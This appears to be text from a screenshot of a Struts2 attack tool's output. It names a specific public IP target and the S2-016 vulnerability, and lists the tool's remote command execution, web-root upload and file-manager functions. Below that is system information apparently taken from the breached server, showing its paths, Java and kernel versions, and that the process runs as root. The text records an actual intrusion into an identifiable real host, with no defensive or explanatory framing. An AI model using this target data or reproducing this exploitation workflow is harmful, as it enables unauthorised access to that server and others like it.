 目标地址： http://202.102.41.235/mobileMS/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
网站物理路径： /var/tomcat/webapps/mobileMS/
java.home: /usr/java/jdk1.6.0_45/jre
java.version: 1.6.0_45
os.name: Linux
os.arch: amd64
os.version: 2.6.18-238.el5xen
user.name: root
user.home: /root
user.dir: /var/tomcat/webapps
java.class.version: 50.0
java.class.path: /var/tomcat/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_45/jre/lib/amd64/server:/usr/java/jdk1.6.0_45/jre/lib/amd64:/usr/java/jdk1.6.0_45/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.45-b01
java.vm.name: Java HotSpot(TM) 64-Bit Server VM